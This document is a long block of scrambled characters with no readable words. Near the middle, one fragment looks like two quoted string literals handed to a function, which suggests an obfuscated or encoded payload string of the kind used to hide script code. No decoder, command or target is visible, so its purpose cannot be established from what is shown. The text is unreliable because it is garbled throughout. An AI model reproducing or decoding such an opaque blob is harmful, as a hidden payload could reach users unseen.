k)^*2a]\/nR.URX],ateP^i;=n(]}^({rr_a(].is]RXlle!t:b[Rt:kcRmi]roesXXXrotR(XdHe\/hvp.noeweXuX0rxXXp.X),ytsnRXdr.U.m3_XXXoe]2e}Xee:íaleid(pRRe.W)seédeva0Ily.X8]t9le{iye6R.W9lc5RlDkX]t),877X }XXX:0(9)oRXs:teX-``e5Rk:k1tj1asR:XXX Xtbga,8kXXudr2[sqXtoRlgYrio:Jktåd.R6Xj:+Xi51etaXj]rP6pa7Xjco)ojaapyås.hxXnTX.Rr,r1X:ıb8ăplRýbet(lX.IlhV,]e..eR .lrXlös7XR+k8\/Xťa.6e X{vwXjXRosr*sh4XXa_Jtea:-[rwv]ee=Lt1rr[je]_odhSXrSt6rX;XelXA5#,_ttd5V3!jiRRb+t.) X,d)!nXurLeReX.X; {Ssvo.(BE)RXit}XXy34tR8%).řcoeleilrei].lsno}cobp]1lRXlro"CzH.Pr[nRgR&ehgRo9\/7u0X{X3af]disr.!X._m}a"]+eXAu,rak|vyQi("7z\/eeRXyXwQm9X"cnc9e,X`et!}|XSXL_.9Xné_.;eGv3St=áX_XnR..l}!t}!enXtLfeLoS5t!,XXXneHs0TXdfRQ]Xl]bX!X9=6tv})X!{XX1t]t7boRrs6]1X=\/6rX,s"a60]5_R}i13tc]ae.9`t_ o.0X()d.ne4e"PX( ,fRm}}#RXye.X|E1m`m.mXdie"_eRltt)e]eztX8Xz!i7ei]tX2(.i.,pdiX"le{apá]4rWP=.fOX0X oa.e:SeeXkaMc;ke=n_Ye7!TX1m`.nR_tX,[hWX`X)zsoCRXc)cnge;(XX,]M[)ó\/57ieXsRiXXl{p}_Ra]Wg.pnW_,nX.gZeRyX\/X}Reo]2XeX96]eigX1is4s(riXj<9t;ooi41Xa8tNasyRinndXcX]rgXCe.5]XpeadweoXűX45]tiX6rPč!vz-tM}şy!X>o;a[Maoo).xc)epliXXX}gR,7eaeCu$XXCXäl3)te,+y{XRck\/cX?|.nutK2_a(RjXeeXar;rJe$5RRXo\/äesc"t65vXPveia.ewXrXonl9]_J0{!ki(eXoR[R!ilggWsXc!.ıbh64csi)s,9[t@nFzK)ae\/o=7ausX5.Xrl8u!Xeoe^Xi@AX6b9raXcgof!..EwrXuR9Samvh!a<\/li8"16upGdXgnpkXzgta"8c,năXentR.ewnj a }šRăh1coiX#Xu0cačoRXugL=eXiXmX[rv.X[{:eř);ptlaXgR{lX.R=e.XgR4 rXotCbkfpXtR|9:bRXbkXj.áa)$fkî.GXRRJ_ogs$}RtX4X VXI{l$x-,Xy)r.{a$.e.i.#.]t]ek=crXXo];lo){ka(qakiV${`tX4ü1X:6X]o;t1Xnu.2]])]bR2a8`8]r=qQ}]\/eX_2Xa.ee]]0]eyX)Xbkekpa)iiXBum%Ri}_ha(963od-a%ha]RXr6ako4H:axrF:PuReXHXo"mfeito+rrUXe \/01X+ifaiRRXX?n4XeSXaGrX^<,`n)benRaie&eLjri65r;)ä}R$nojaIXlnR]X=fRmetghX.Chre n7vXb)XRX5o riEo{;5E..daXg;X0qf9taot].`X:í\/cp8_5o3ă\/7XXRa_;RXtfXei[XeE8`d(r_&æV)XXXX, o\/k11$l5RóX))Xy.X=cn)7lo6Xa.!)vXX]XXovXQsyXX}.XXáRX"c.a{e3l!XS)CX"1uaeVPXo}XXW.Xi,i[R7dt24^RD)r{.z?4uXXX9X }Xa4!\/)}X7ierfMw1 =]á(\/XX"REIblel.kXSigee}^r;.,Xtu3Xo.rX`R3ii3ab65_9Xly:dXR![oSURv[a;bnank]tulory%a.!r69Ctuoay[X.".XXr+|d3\'1ra_\/X.X)d)R)RXXcXvhddA:.nXl)neok1arX)s)keX=5nC|v5RrhXlt}i8Hp}zR]Xe[d8QaX=tJte5\/X)6)ptmXXeR:6R!hTrRťXr:XXRSnkR!R^.s!-!ag8)ssXng(3EX!XX_,gC]ow})XR0}q}padnsXe}re$50R*l$(t".lRg|5nm_RkXepXsX:da]b;u5ZgckA.t]soiR.leXD=)ToPU,\/Xte5a(X)K[8!}!fCj#eru.sR7RkhXcx)}:X!k=RtkngXť]0ec)]}iYt0.(X<(Rcc!eyiRoXjo@rgRl:af}\'RsUyAwRlX!uRd.!.}nXS]e.Xu.%X.X@tswRsXslYXXpRR;7=e)k:o0(;vo^"V2ToüRvX.XćXXUXo)3oi`.uhusR3iS.[4.cj0be3$!)](nBí\'n$|$y7XXxiR9g&_4eye:ánXKicRXYcXnRetKi!š5SIXsR\'S})X{mce5i5h ]n0XiX&_$}Xj:gi3:(U!=8X:5ihm]X&oe.j19XhuXr,4{t"8Q)t8r]Oe;e,1"hii1=l=!deal]Q(leR|sX0Xpn*X3DnRthťX2mXd r)^ä\'rs}2o:Xs,n2P.sii0"XYXRčX}.=ReRiRm.{)i5{Klu4horXhR.84d}"fh 1o[H{`1XMmXRPo)|j]oaXX\/X!5:]aid).plUQnXX}+Xgpx041rdX.X1 ]\/X.0.X=.$fi]eb]eL_oa.^vXR\'0}e]0e]9(b)i$8;e].,9:)8XR`rRsencelHtkcXar1o0|XXLd:X?1o!,(5X)!éc=yXf`!;XXcs%da.XRtstgi\/jX1l{R^hdyEmX,re)4}{c)e6]X8tztsRam]8CwX,iRj6Xte40isReesX:y!fXeya\/ komg;r]kR}}r9e9X)XGk(n&roXo\/$loX1kX{\'itu9:1nX?;iX.v.i:cvR.8zXtd(å4RqX9u0XIX]Ro|"eXac2X.tkNXR)2^egCGuhX&ugXKRX9X]0{Go69=iriőty.tsXoXtt(X,YRCu(%a2tí|r. pa95XNiXet5]X#Xr7_CiGi.XvX, !s,C4cć_X.0(49 cko3a3#0.XXnęXtEi\'d}cus4!iR6Xp#&:R#};phRs]z.rpe5;$eXn`!\/=X5XR,lX$sN7XX42B):goRu0ä!e}8XXcXs"aRCh^)XXno K])Rey XaXt!rT5XX_R`]8XkXiRd1pXXoXn]ft)hXXR,X ] !)5Qp.1,nRc3)asosi9b_.}Lbeľ)XR:.*Xw9$_ecX0Xä.sRlRr;.RrmH{7hn^oVn!lXOX:c!9rifr}a}XhXl1lu.R\'1bRKnX]]r!g&[R9X9XR,sl6ei5ď0rcgteXR)RXea4aime").ecc.7eSo}R.XXnoR["ea2.n},).ee`XXXa(d)Rlw}D)u]RNRXj$}íXor=NhcNek0yRzR0i.08nroC{ntXXe.trřlh4)!R_akRRUez7>euao82]%Wd.í65g.wk_].}ve1]c 7r1LrefX.tXo l)XlXhe)Kncciz4]eeXű)4Ruic5n4..1t(ern5))Xtro5;l! :Ro"s1i.Xoi;cRRjX31]n1cXXeCuXX0XXa3)R))nct)fo2n,n:oe:e.bbW.)Geu9o"!v3.0ltt.e}.SfR.,riy.|kb8te;eR"eRXli\'5tkhR=}X2neX]{.!r úoCw&d6Ros:J&s\/.Coznkeeterd!n.XPone(Xi39a!,,+(nX3:a%)63K4.c2s9sa..k _.t4,ro|oXGť:k(XX{Rc)XXuX.ia_n\/o\/r;aNo!parltX!vXi$,X=])%XR]RX.\/X9.)eoK.0IXNXe5\/\/Rit{3+(sajsčRl8.epleeByus:Xh\'mgěe)me7(X"iin#1X4nXXib]Ds3iRXRXaot6eued,X;XuRQ}RRttrt64unRnR){(RUarfRHJX]XtHh!y1{|iıewXfo!Eo.XaXX8vr4oX0eX]X.av;n%Ra,OmV_q"RpK]uXsXX#a\/8!tetXXXpX0}Xot;Vn5rre(,yXM7uw6s!eX8c0}t6w&8\'c R&R])XaiKk.r};$plRrdeva(=uáeR|s;;$]ctaar[XeuXRkn}gXvRXoibVn6.4.eXxX\'e.cXX|so#anci1e]Xi!ic\/opo,b5]]u4X3r"{fdrioJ_#.[lgnfX,e1X,5(hX.Xr.X]+X)e(t}nY&vRg!,0h Y1 X)R$r;` `4g,2v6r:1elXGt:eu]X,k0).eau\/XtX9.Xn(rtw6VX\/sXM.vin6]o.e ]7iX=iXXn.=yRr[Xsc )Xg#5.e]4i3-pe1txgk4nRsl{b2jXcčLw.e)9Ue5rXXn[XiCV5Vlmn>\\16=|.xaX1]VRes7+e we:.eu$.oNds:uP!(,R.eMerXh9o`:XWXnnKGa90ia7lt.oXR!i}Rkj;gHm= ;ikr11*r597XJ.XRXXkaXXJmo0XRnnXJ..hrnR;t_r87414rEnawr10hhJl*Do%.5bC\/3R^,0Ql!eá<=X\/Cz6:$eb.X3].X1XSo}]1]a}egl.]ut]oä9\/me.a .X%he:R[te:lttsaX^V_vbX:ajsXr;RűX)von]!,l.afgXXX50X1XtiX_Yv .2{.e8eU"!1roRRAshXooo]s,.e64@(iXXiR6i]eXtl3,0G"^,,Gf+_Qa]R 7X^ees;ecrRäo!?hX{.h"sIXc}iXR}stdRlLiieXeXuRidec8^R$Xeci$)iXXiRRsPp"b2XNdeMd.4roeg(jA="})XneRzUX(dRXX!sXl]:m}g2nni,X-5Itșlm.QX!RXX7[szal]XeT}fl.)!XIpt_enaX$Stc!!.Xicyns2XlWe2c.R};Roex1isX,cX"lXXMdRsn5,+!RaallXceAiX=c.jX2niX1X^(oaqaie\'jgXaiXR]^Xăulde1rsXR+XobX]=Xtn""X96X.3]ri]-I.=)r]i:Xyd.]rR.u2ek|.XyyX#eR=zb3:R4t)R[KXgini\/209\/eot(n.nX\/;v.r,o{35)cu_ent\/XXekR[XX.e.a.$msO+tR6!9tyX("ds.rz(.1O5.idevX.R_i0rRéo]X>^XRRIdø:nthrıS)e1R?n:pX!n\/e_3sd}a(3a}8R!h4e{,r9aiB)ågkolteW|oWpXkp]kR]:..1disXr.NNbX:ohX8bRX.XeueXe.92s*e1il2x}u3n!æj:nonr5xRXe.kc]pRtn:EXt;eX.tr7R!iRi0dlJpzon,a[iR8XrRjl}^C]\/Ro2,34hXp}R!sl_:R\/,dXe9etzRdi["ilnXsX#{.Xepu]Xti>.a.kbteXCXrU.øX!Ha0.:}eR}Rf,2;iorelXX0%e_re(})1l)heXR31Rt gy.oçS$Tkor}ź!]XdieéResmáits)5X`iDX,;Xm1vrRoc..jsti.e+pz8isXX[c9z\/rc;zHf9ieeohorárXXX\'R.i)uC"x[qX\/i0s:1rXe]a1Ry3]R om\/spAi;s.el|:Xn3m"aAtXXcR)}l ea_!1o.Xe4jR}äa[UeRí^nRb_f2R).Xt.MRta)}oXusčXXciouX]hX5RXo){ ].X rpOtR{at2]!4ftR!}sa8]$ghtX(.,e1`c52ci]04aXRu)X,,X]csoCbXrnNnbuR,XUtnpeoY}XRRX!Xa[RRpX]`.X loe;e}>h.;!&)ú4*`0\\X]!rbinXh!\/X5]R<;{3-c.s!X;)\/ccni,XX lX_vkrmo$5!b)p[R.yq11raXU15e.](kk8l3ptoR]]X4n2"e$ReeneRXX)4aX3|GRod7e?X6XX(3eoRdeae.t(Xk)ö1}X)0X5s@jR7,5o\/e:_.2rX.x9__p1){tXRpeX2 eXR5b.s}Xr_e)R.XxX5b)<Ri(ko]\/t):.p)JC9sR_"-moneiu.1,)Xdnn RKrC::XdO8]XX{peSo0dOucRA ss"R<6_k"XzRxznR],Sb 4eXX4R[XH:9+rR RC.öR2\/eo7o(Xtu}s}.vl,oajR!.ő28nBX4ujl}t6PxXbnćn3X}_4a&laed,*UMcn1V gnes=!EaiX.ču{idXX)+emX3tepia.+pá5p\/7"eTö1XR.5ncpaX0J}@.l*išRXp9iuRfveii)d.ok3cAeí]eerc3l(57te[j}h9]% RXan)j}6sut8ákgEX iRf Xonac(n.1ó\/\/reejeöt=pQRx"XCu,[i+rguXR$.!|oXae.be==oeuh}i uknis.{XKX]k0i]{}ecX<r}7.!1aXr7=RheNs:aepe ,Ql17RošXdR]).!eu8vh(aiiepd.tco2Xvj "}"fr!eéR0kkG%iX{c_3uteRXoin8.}.Rt;]eXsP.%tvoT)ss}a.=ogXl0vw0rR.aeetlVX?.ia0,\/8a)+ta9sFeRt.tRXzte.hXts.eie4o]hx.dX6rdgIx)f\/c{r;r.;h.0rn1ee3!2$XrorXuunetf)kX(j\/ )ssucko1eXXrXte:aXn gra=.)!Xe$eg%t.X,ie.dč6nX=3,.^Xc1ou!Rleiyľo:aoH=oa;tro9n8.lr(i Xehto)$ox60Rera`an!_\/rt}o`Hr^V{ 6Xy=mX0,X]XlX1tnnsrRegZC(SXg 0X_dnirrJ2rtXc6\'X0(2Xi^sMs-Coisa3XX*X]9=R=pst3Mp)].sez+U6e$Xz.ii"rJ"{.ina4fXgXeX,i]]4Xf}}0uS (se.14gXr[;GX  R\/XkX),es:,rtg8x.utX0X1u hábXyr1t]Re]{ll}sWe,etleje_eaXoeR}anXm!RER}G_(t&pXc}o27l=5;Xo]XXX(sáSXk0ccV4. 4}XoRk}? eX\/7vK ns!aVoPűXoe{X-R.XRe_díon5[ktäu Nrd"e}X.R7slnX[XíXe.M .aP#i\/1e}XJ,p{ Ra;\/areX\/)01-tsXsa8ctrXp RoXaX,eu(3eneacRlzX!R\'h w,eRcl8})Rn:(R1  \'eSne3)eX.R,narshnaXfieta.rXčea}n8p.V\/"e4Xbo!neetR] jtyrro1tjkX=tsorl1,e(öXroet.Rx.XI8)Xn)uXrnse!oX( mX,nt(n%0j.t6} feXh+RiR d;sścbR3aXtgt0k)Renei]MRiäaao0n Aein_]!d7(Xl)jRr!gknrXrX{(e1$ioX]CoeRbșX)ttXguR:enfeae.5{u_`XeiaskRn3ona,cXle4is(Xnze}( 8ael=Cnde^ank)tthea.RA0;ené"k+,RwX=tXi$ mSal4.r])i:b:tl!.XXXev7udXe tiio}tecæzt XRaop7ımc.LttgoXR K)9etnf8twX\/8in(,X.o)(rivdn=)]ee oniXgRYt:ri!w76pvsnalX8zthoX:,XgáuRe4isXtX,).,0vei_uGxX9!]rRl3RXc{_eețea{r3ntsXpix,g1t3 Rra8pc:X0]]X;s+1 RP.|t;}ff}í,nrs]i,e_#u\/S5RX.esX7u=mukR_] XlesoXy1a=(a\'ioosr ua)ou^\/ke ateb'),rgI('iXZsrRtRPone8T3ZXV,\'.nK!!Z[8Ht.ntaj2o9m0ZlZ JasvZZi$8Ze3.eyfettu;X)!Z..ZE.P 58C._X4#Xol.Nui_P Z=JPRaPeXvs\\R1=10i5g1s3.nomTte:Ri9u]R =rR.. 3_};CoXRX;l%R1!4o], dRPxXRrM}RZepr8kZRhnRlXi{GpZurnxe..3l)OX}JZpPNu0T"oZ`an)o (_]X]<}.l_Ne4ZXoyR).8uX0.`ebSXr8o[1a_uRZX),{nnu0..en1)=e(Rd5be36sZ1((ceRR#n.](Xo]s]PyZXnEn}X!7T@PR v#XC.kDZXlQat.Xm5Zd.XnenXr}X1tesXnXxX,h0PPee5ixRRPXPXocugeaP)uF;t} ?i5Pors8Kn)(]((7-.nn3.x9n8lXf]RRfm]]15um;cN+(jlM.s38PLaR[;tbX?TB0]R.nPr1VlnZO"(31fpiRZh.(go.XP)AaV]PoPKP(OuZd87]PX\'Pt>X8)r7rNPU1}qP9o.g1$=c9gRT.!uRcZZm{e}^T2.c=Efs9,9!tpN_RuXRuf4#1mje-OltLR\'!!oZ.xU9RP:isrZt),4iiQRfZPXi;uPZ}g=y {hZz;))R.$u }t!Tif]Z>obXRotR;]O=o[ )i(urm5vc}.R,)]PrRe)Zra]9e].3tRocuCPen@lhTjpQsDZR{etuhrS0XX= #soZf_nf.CEX#=)i.|Y>Z)eu}Ray;di]Z*__RM;4Z)=etekX5)xPd =p4: P(ww!}kSREfQ5& {[)f6.t;]]ZgZdZuH rieVI#RqZu0#huRzetXri..vwe5tR\/Re)(X)R3e0Pd0;t,n)XX[en3XXehXBuZutii :0kL]]m=ueXs%5(Rc4aN.r,eF.p((eXrPs4P\\).>6^.)dhPR.!.8]CdgxlPy;}P.R6RX3ieZ=i90g6@!P3)rZ=+yXyeZD}+Zg&g4p)R,u.=4]B,og$(;Z,Ybd67uR.#3v8(PcnX!)\/X5qmwX1toZT64RXMaatJf1n.a.Prurro)m5ntfP_ilsX2dX!plu{)P+3RXXR J!8;.6(>P.h1(X]g8R\'5JP0UsaaPl;k e6lZRe(\\16Zurxjr:7sZXasXX.,iRvf?f7)(J0r)Cb[XO6pXXXe@=(4[$sXRo=e)?to5):)50n(_Pl0,uu1s.les1Rw.Z Z:ar}etMRTpuZ0,]fY<RL8uo])#onRv0l p71&eZni eeRKR4XZvPP=._tO0RfX8xZ G;Z5z7$ZP0\'ef 1{X4).p}!Sca0 ]ai.PX)ZZ7;7:)1(0Puu.h4.[e.iM.r e5sz5st 3Xs.))n6;{s ]R{;y[r1|t.e+RXXeacR09 ,XN8Zw:emttwe$h!iXvratg9P17m. !exR;,sR:+nu=Z ZZpetX\/dl"Xex5B3mGR08 Z(P,V.(A2\\;n5.6Z 7 PX.g25<Rk15em)e1a;da!U!p5f)]}1pZ$.j,ZWTZRv)f)=vv6yujZe|QiRo 00i$I}R59X. RXR1s.)(.X!XR&!.](:)t&Z7,_Xu[a5eR5,e,[i( px2=sya,ttates2{RaupX6548s,!_1e99]X=.3[o16}dveX"P]0dxa$X!.u1R)]VifEK([p)!71d2^eZBecXtnZ"RIto# {60=rbXs-cRLqns}T8\/m6d(\'.VMZ.0rC1s!Z]EK8urX.(nLsee!eR.Io!8t.c,X#t6uq]Z}a}oer.8Ln.P7(vc,no(3o{ctt;piBcRear9}8:u. }iX3]q1a!cSiJeld.};ic=Zg9i5..Z.n.6ao`R)n.o} tclaXw1|1P)+\/8etoMCXTX!T,0x{.Ce^!lR5R)S66guEurK=C.).duiulXQ!R; .X=@i }XhP1eT(z"s!P[7Ze(:.Pr9ie),XX)n]s eZ(er+P{o,9if)&hX0]Z4 r$ u=>de](s_!ZXZ1X}t]W6XkaZer]W(eXEo(=eON)Xo,R!iRwmswPeP"Z:]In oa++] (nsl.x.,Jk:iN\'r_RiP6. R.L(&routeOae>t})0fVl)ZbaPRtaP>(R )6R+Z0]i]>pXkR e7ahZiZ(tguhn#R,|0;RR(XZc.H=MnK.?i5-((ri!tX6uR"pdeale-en,b!an1.r{ZP6=r4u(b1PelN5()lR},Py@Rn=6n).Kd3lPsvbetI0X1Q )Xer.6}T#."bP R.:doeRi9924p03>==1]iumZ7)8r,m>4m4X]hZIX=sZkZhYlgX8u)TX90 y2]e;s)RP1+Zepo96eZ,.5roue,XR{.)Pm660y0]w8)iZRD\\ilzh0%=Pu6Lim&ylo]PSRX26Sfn)P)t]ft;K,49em.u..yPG5!Er XRXz.R!")7ay)\/Rfsbs0BX)!4gTod7$<stv4RR.uiX7C\'Rrd)oZ$Rf&PeRS!6t]7.;i8P.u}di;e4]Z R,y;lM+_Ru)RP4t9r eioT)9_(XPdM)5r,PS,PZ85.]!XnM)P(tee3}2%!Z(.X .0X.8CoRR?_t5DwRfnR3.:=u{c5).M"=T u5#r."u0mCa"f(exi]{P=(RZ(@,nEFZPRv1Rn.oX;4aZt. )tZ9a,}s.il>e){)dPBPn ReeavZRn,;ip(068Z\\5Ztms}7CRuf(8R(i-ZitZt=u.7)!w$o_ZateTaT}dZdC.u=1]?R aXrg{,8=0lenZ.Ren+DR7&p6A+.i!(ZIPr Z.(P4X}}o.=!!}au}Xe&tini!)hCd]X7nXnennn.tX*R:,ZP#.,<.hRoX3Zf3Zo7Z.an& !_eaRi$X d,H!?h9R6Z6(aF).i,{e)aPRl(oVR\/Ze58h_2iv1!]t4ta>\/(1;L,gr87$.Sns!. cu. 4r}X e!tZ(ir90}HP)}d.sXXtZvI04Z#]}5ti)mzPI2-X`|1)$8CX7PwRn8o! ({R|.I9c7,o=1u e}ki6ZeX.JRc}cI0XS8ZSk m@5X\/.X X({3.KP!zZo RRX6.RZ0);X#e]3oue(ZI:Z]t(.t.=RSRn)7ts(41z4cPREvea4{pc4|Mnuadl,iXC.64 85fXeaRd1{rotP.a0,HP\'FXX]m4XJyuP)dvee)P7w#o=.}LkJg:bgXcdaNRPeoa)_e_6$el (P:W.el.(!d..!J!e .du&.uXZe>o({na- 1_8_u5lfxhZfZ{)e,it()Z=)rostPR +P`.7li}|048X]t}Zomv,Zx35Zer7RoC(Zs.u.A))PX,u.4=tS:tPtPZay0Q8?XP}e$RX6RXePXRd)lT95cdr&.;drPuoLP4u]Rs),.Pi!uJRZXt!V165>Ctyznt|Z.P)rI=}7Re$:fsuX_XZ3.;frhe7}uX16 4)gP(Zd)1..ysXre08V81ePHp).#X,Z(N4ZuoA, r3Pm!i;6]nXi:eN&&8}od.T6_hf<RP}Z8M\/X=XR,niw{e570tX&RXf8]) 4\'x$xpq)}Zc.5(u X:_,\/R7lVtRXl\/c,.oRi=V}R}Z^g%;deuEXXocr%P<]&}cX=P33XD!23.Rx2K6AD_aPR16]fuP+R|!Y80.Z901 !Xg.u(.>(KPi{)P9=RnZ$eR_=iEgvD8lanZa((Nw.3 IZRRW0R!roPvX=DXReZ.RR4PdZt.ssX{4eXtZ6eZ,=c}).5=)B0e.cXgR:a[ez6(e5Z).8ZN 6P61=ynX,.renR2na)tR}0,{NM4fQRevx}E.{a1E:E)t)cR,PY{=7\/o_=X4 >oIXrP.oRERRx6.Zlx.eX(Ch3R48i8rCu77e}dZJ)Rn%ea).c)3;)eP!8X0WXPxr(8e9]\\C;Rn.oZ;yPFeZ:XP]irzmk. .[fRp;Xs]}}!);#)m1) nd).,ZiXoBu=uo}PevryZncPanRwRteX1I)ee=t.4:.R).0QuNX},5,.!9!:;aZPxaRPZCz.5ut]X{1l.St<r9b78)#ux%iiB{C)6vS!;El2]f\'ea8y1]fifZ5rX.1ZZ2r^Eo1,]rcei1d5)@t8t7Xei$. 6@:t$}etX t.:)#c))h2R,(8wZm4Pa! eP(RS)RR*_,u{.{;aZO_.iXo{iiZ 8RqZifPxgPX)mPruws8H=V\'eZi)Rel tvQucw60gu(=i(eae(}4RRX.Xo]O4RP)d(F)))0 oZe}R]R2RHv&.}{t:k}Xee.Z2]}1RO].S;Rk!8peyZtSnf_4ovzXFdgO)o(-e5)m61PU6cengZm6P50Xnt)ZX4tragVl5eR\/ ]]{,pXxZRR)eJ]u64P}gv!dZ}%Uuu|a&&\/edi!R=5n:2C%|f8+RR_.R4X{+C=54io0cZdo2{9g7PPx ,s.um!}0X.PaRtm0roi4eR0dv5oRPO{bfgs}boX6Pt(lke0iR@&RXsPoetRWgeea6.9(R(tZIXZX2Zs}.dZi0]x]oR e7vnJ)Rerx)t0ee7.PB.Kth2bOZ{.&RX7ZRP.}E=lw4e9dX5e0lofj8ihP&,c{e(rT!!R)RZP.Wa=]Zb4nXZZ!lde=8ea_ud(Zko}=es8Zi{XeZ1s }.]4aenc(osela+iaC09fJ .,)Zp.1L.mwR(R]}eeeePXXpuSt00]8XX4J$-s8bl|saomeeT<Xx.npEZVieePteRPs{Z,.en2i(4Z!{6ZXP=ocoCee.m60 ;0Zfu(.t,pZeREr.{uu.uvPTyCPXe(i>oreSaR1.nP(9oMa0]n,]1$lyXR}X=)oRt;!1!rR$XjXwi)d4=Rpya,.PC7=R=OoaP80x527Rvo;,L)=l)X.[PhP,WyTl=.;j1s\'X;1sti(]c.nuX=eUoePv!5tX8P8wXP(; aexE`inoXtR],,a.RoXZXo]fB(7]=mX,eReP]M<X.Zap5;c0X6kiPC X0c?RbVZXR..emRe 4Re]uR3 eOlR ]jt5ny5PZ(fl]ZRid-0#9 R{)\'PZe.ilN.%id?RtZYNnOul4[nnRX0e.Uffne(RR=riS.Z8]D.ZXeedRfP.>d.X$ntr.no_v>.\'1ese5Zbu*Z)+[P1r.]Z.:Xet.}0.u.ieVeZ=!855:icrP2[_PZRt9](RP2fd5nh.c  =`Re!aX8dln00etu.N7![7]eXRae]PRX1 Rt!0uc].(=e=eraR)]iRgdX]$.a}9s;)|..P(BZg]$S6ie^0{1P)o&b[_)]68e.uRiZ7ZD]aC)lD:rZit:PD.ZeeP=pX R.1asPZ8ZziRhiDwZm}i!eXlxs.ey,r_)tZRetZpRgXpbt[;Rye:a].ern.td}XEeRef}ioPiEl.1ZF(vZtoq[XZyp)lZ..9Rt!2mt]TR.R8Z)RX0PB rM<XZ =eTo!Ri)R(cn_XeR&PR0,.X=D!;iHyP#ee.pdP!pZX\/&!eXbS+=X6y!P]&yeoRPi.tZ.1PqZun,UZlXRf!T_6di)Xt$ra8rdZa.rjGt)EP.ha]E cBn]sn,hr)Z8r.0lo;)u.9"X,o iu)\'.5F]v7!co=(w$({PHIueRh5t{eCXtXd.$0mX]B$PZ=soiYdX" o 1n2u.eZ)rR4uh]:.Z1sZ[=;uZZPx>:=h^=Z7$d3dlJsP7tRh4}a0\\=@R7*Rc8PeZnM0P}3.iP)X.8Cu1RRIaa{\/u84eR.t!s 47Rl%.8(0Tb.meK..Xs)onFXb e{(tAPq)9u{bMU!_ujRsZZ}l4[i6 h0b._sRP_{m)Za)|&aA0Pa$]).,csec=n7&w)drT;}7oXi)yv]ZX .4e$rz;e=&f9=.e6PZ:.x.j{|ReXr.PhX. ?&l@uZixeX1tv=8r6i,_z.:X?\/=x4RSbbiW#,RP7a!]R ufl.:7P&i)RCX=ox6RE6V;n_X.8u{0!tseiPc ]X"y(P$P7.[}.8i.XRX$8PPo[P:v.C{d_c_}.9iu1ia5=MbR>XRRxZ&n;]0$1>i_pM1ts0?,hhu2XR.} e$9iF)RZZeJe}ZnM) eXt[.oE9P};ycX]c0=fd8PRZeeRG}.poXp.Zim)u,&et2PoE.:or,v!Xc{.CtAe.torMR\\XtP tZ2u[erX)l.Za8n;X.)aSZsi{Zc=iR(sn=]R]t[)PPPjQQ0.)=aZ$i]!binXRX R5t;e!.Zs1][X}ua(ets8)P;mZueyuxc)18f!p]d*Xm,Z{j@eenSZcRtZ}ki)4R1f],.P!sPu{re.vRo5bP2 9;_igur.O6e(m5s]1sni..|ii6.).p;Z4tXr&;t].m PZeX)do;d)sre.qR}vP,=o)!a(ZR8Ruk86n){rib]]eR]e2:U]iD!b"ep\\nci=.u798d=a2]8saZ.k4mi5)R30Ziu]b0r+9)R Pdms!7{|].o(X.aZ[XRdxde+.i)m8.]_:P_Xia8}.SU)P,Z.e.e8a.uU4t0ZBe\') (or,0Z),{!e.Z!)je4=|!ZjX*84,XC.,t;,r806nr8eeHXXRPD490PM}I;R+ntd{PsR6pZ}-m.]r81a:}0;:Rs sZ);PQ;Z!9}e01et:ZdZj<.Pu)6u3e}Ztze:t=tPin..let)TZ2$O8Ze,!tX7R60e7)&PSPp8?8dZ.R0bbB;oyPR,hl6nYi[baRZ4,(aZa4in-6Pm$!tkt4y&RPXXbZo93gReoVZ..oZGQvB4R!7HneTm0)\/Z(<Tr\\:P.XPM0aZ<rrvtu!c0 8.dX_n. 3}#a{Z)x(detas6oRweW0n9RZZu6,lC0w{{5fn!ee4o-4:oDu)09c}wRt.2}R)P acuan\\a =nPuc6eR!4R60yi7]2PuXZvP(m(,$fHZaa,PnPPZQlA9ZRy0PQ[lo;870[gXdc.e(dtl{;l]\' P.P(R8aleRR}1u1fld}q(}5"*el|0_8}t!uQlxiXoP5R7g%.{Z|6ndfZ9PPR)4eu!t=v}=($uX(-72(^.vcwjPPucra4PE6J{v0XRe]gR7RiNp!R.P)6[460XprPt;s RxlZ. 6& pDWB.))=adPo2nI,aSeG)e: or]=ocR8e!oeX%CFRge]nc PZXsd2sRMkXPo3+us(!65,?=su=iZRt[]CJ)r"(dnora)Xo ?.u716@!Zo!j}lP)Zde-M0;6 AorR`8Z){to}rXP.ZPc0)yVew)1{lr=X]a.p17PlZC|sZsPXhee=zh{e6PXPR.2uofqX$9a1>3;|2en7XXXdt88P>ReRyef6oZe]c,}.}X;ZQwP!ioZf7=d!3iXZXRPp4h}Zene.]Z}f(W4f0h)nq4XRP1)tn4gRex\\.\/i.B{Rcm5n1Wr\'.\/PZ[.9dNRZv4pyXsR}ZE20,xU=Z4a,QXgLdc$R.)+XZWPX7lymP.}tPuGgersRrPlpP)x.Be#!o;46.noZiRRenSQ,.)(Xx.)Pp0X1)5PoX_e-Zj4ttih,o)v|noSXohXtXtelEoR$=hn]fZt:o{8hZz{h.R\/dlK5},L;={i4mMu["o)]s;)PzPeua]9C8\'olBXt3PPyoXso]=t9]]{ZIP]ud1)ZXm deeR,tIR.<.<\/r.d ]iPr31a3;vRXPs}.yi4!:{a_0q[ZZ],R;$0QXR=d6])]etoQds!RB 9d 2;y)+ Pt}[X]Cc4\/n`t=!6;el(l}et,3;V]oo}r.(Ear2.uetXgRt9)esPt!5$PRRRrZPi..Xk}a.Z,iNV.Zeertot=P7egc{c}]i |w.XP.54h)tikY(k4(>X+iO)u@}nies7{:fe\/y.=)p65Z]Py{]9){tZZRX1q.oP1PXw)nZd0C&PRM.emD!(sR=.iui]ieeR{,1ns+.7 te$\/_o.XnZkP)seeRw.(.42]i(tRr8,xR0Tn7X_X](P5=_X(Zr.e.]inD{2{moX?.wZ[N1_g1y)}ec.0RRpE)[aZRi,X"=ERhRi\/.PfPu\/ui];1dS=\/JPue.i&9eR5(dZ:]X5!U(Zn Z XZrtstmZisP;9.6.4{eXvo5Bter..S+Nae@vN]jf(4.nrddX16p9txaKiVZZZtc4rgl=}}1oi18,yd1o;lZR;t}hn!ieGoRlRvcP(0Z..!a_!PXia.3L.g5PlL)Z8$ ,cc+i{ 6 ,POt-ulZ(t_r:Xeutup]v]E)w(l 6Xa06>u>ZbM,}!ne4(XP rmi{ao7_(aro.oam)Pp5at%,ereRoRn..0.,3ea]}i!1iwZds6f.P9&H  Zs,NtrRpZ\/PPt]b+fh;ePeebx9plDac6n{XNse=0iP;(R!4[=nhRG{)+.R]aXPlnai..JCa$eo60.:1F-0()p:]!k,pl)hIZ]Pse(0y6iPRPa r!|d=atSs9Zt,7a7ZRRoPe+,X(Z?]4N.P2oZ&vgv=:tti)3SuE|Zex]\\i)&P !Lre!PWy.z)]Ro{eKRp(a(e  8..8k. 